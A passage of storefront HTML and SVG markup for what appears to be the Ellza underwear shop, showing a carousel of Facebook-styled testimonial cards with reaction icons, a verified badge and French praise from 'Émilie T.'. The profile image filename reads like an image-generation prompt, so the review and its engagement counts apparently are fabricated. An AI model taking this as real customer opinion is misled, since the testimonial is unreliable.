      <radialGradient id="gradient-column_GUrB4P2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_GUrB4P2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GUrB4P2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_GUrB4P2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GUrB4P2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_GUrB4P2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_GUrB4P2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_GUrB4P2s)"></path>
      </mask>
      <radialGradient id="gradient-column_GUrB4P2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_GUrB4P2u)"></path>
      <radialGradient id="gradient-column_GUrB4P2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.1k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        26 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      J'aime
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Commenter
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Partager
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//ellza.ca/cdn/shop/files/faroukn_profile_facebook_picture_of_30_years_old_women_from_Can_997571a2-273e-4d85-966d-d57f9b21bb9a.png?v=1733742866&amp;width=200" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_profile_facebook_picture_of_30_years_old_women_from_Can_997571a2-273e-4d85-966d-d57f9b21bb9a.png?v=1733742866&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Émilie T.
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          Il y a 2 jours
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Je suis impressionnée par l'élégance et l'efficacité des culottes Ellza. Non seulement elles sont ultra-absorbantes, mais elles sont aussi belles et discrètes. Je recommande à 100 % !</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_9bdHeH0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_9bdHeH0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_9bdHeH1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_9bdHeH1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_9bdHeH2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_9bdHeH2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_9bdHeH2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_9bdHeH2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_9bdHeH2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_9bdHeH2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
